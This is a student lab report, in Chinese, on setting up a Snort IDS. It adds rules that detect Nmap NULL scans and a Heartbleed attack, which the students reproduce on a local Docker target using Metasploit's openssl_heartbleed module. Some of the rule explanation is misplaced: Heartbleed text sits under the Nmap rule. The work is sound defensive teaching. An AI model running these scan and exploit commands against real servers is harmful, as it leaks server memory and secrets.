实验五 —— 入侵检测实验
 | 姓名 | 学号 | 班级 | 分工 | 贡献
组长 | 项 枫 | 2022211570 | 2022211801 |  | 50%
组员 | 陈璟耀 | 2022211685 | 2022211801 |  | 50%
一、实验内容
1、在linux平台建立基于Snort的IDS，能过成功运行。
2、在部署Snort的本机建立规则，实现对Nmap扫描的检测。
3、漏洞攻击检测实验：构造具有漏洞的目标环境（系统漏洞、软件漏洞、数据库漏洞、服务漏洞等），根据目标环境漏洞设计针对性攻击，达到攻击效果，并配置snort实现对漏洞攻击的检测。（heartbleed漏洞攻击）
二、实验环境
虚拟机：ubuntu，kali
工具：nmap、snort
三、实验步骤
（一）在Linux虚拟机部署配置snort
1、测试是否安装成功
snort -V

2、简单测试配置是否正确
sudo snort -T -c /etc/snort/snort.conf -I eth0
配置正确，启动snort并显示如下：


（二）Snort检测Nmap扫描
1、设置规则
（1）进入Snort/rules目录下的local.rules文件中：
sudo vi /etc/snort/rules/local.rules
设置如下规则：
alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"Nmap Null PortScan!"; flags:0; threshold:type both,track by_dst,count 20,seconds 60; sid:10000012; rev:1;)

规则解释：心脏出血漏洞主要通过攻击者模拟向服务器端发送自己编写的Heartbeat心跳数据包，主要是HeartbeatMessage的长度与payload的length进行匹配，若payload_lenght长度大于HeartbeatMessage的length，则会在服务器返回的response响应包中产生数据溢出，造成有用数据泄露。
HeartbeatMes sage的length为 2^14字节即 16384字节，协议是TCP，面向的端口是443即HTTP/HTTPS服务,本实验采用docker环境复现,因此端口使用8443。
（2）注意要注释掉自带对应规则库。
打开snort.conf
sudo vi /etc/snort/snort.conf
注释掉include $RULE_PATH/icmp-info.rules（608行）

2、启动snort
sudo snort -c /etc/snort/snort.conf -A fast -l /var/log/snort -i ens33


3、查看主机Ubuntu的IP地址
ifconfig -a

4、使用kali中的nmap对主机进行NULL扫描。nmap NULL扫描是nmap秘密扫描的一种，相对比较隐蔽，通过向目标主机端口发送标志位flags为0的包进行扫描。
sudo nmap -sN 192.168.80.158

5、在日志中查看检测报告
cat /var/log/snort/alert

（三）Heartbleed漏洞攻击检测实验
1、设置规则
（1）进入Snort/rules目录下的local.rules文件中：
sudo vi /etc/snort/rules/local.rules
设置如下规则：
alert tcp any any -> $HOME_NET 8443 (msg:"HEARTBLEED ATTACK!";content:"|1803|";depth:2;content:"|01|";sid:1000001;rev:1;)

（2）注意要注释掉自带对应规则库。
打开snort.conf
sudo vi /etc/snort/snort.conf
注释掉include $RULE_PATH/icmp-info.rules（608行）

2、启动snort
sudo snort -c /etc/snort/snort.conf -A fast -l /var/log/snort -i ens33


3、启动docker。
sudo systemctl start docker
4、进入环境所在目录启动环境。
cd /home/admin/桌面/vulhub-master/openssl/CVE-2014-0160/
sudo docker-compose up -d

sudo docker ps
5、打开浏览器输入https://192.168.80.158:8443，出现Heartbleed Test说明环境启动成功。

6、使用msf利用漏洞。
msfconsole

7、打开msf后，查找heartbleed模块，查看需要设置哪些选项。
search heartbleed
use auxiliary/scanner/ssl/openssl_heartbleed
show options

8、设置靶机地址RHOSTS和靶机端口号RPORT，同时设置verbose以看到泄露的信息。
set RHOSTS 192.168.80.158
set RPORT 8443
set verbose true

9、exploit，可以看到泄露的数据，漏洞利用成功。
exploit


10、在日志中查看检测报告
cat /var/log/snort/alert


四、总结

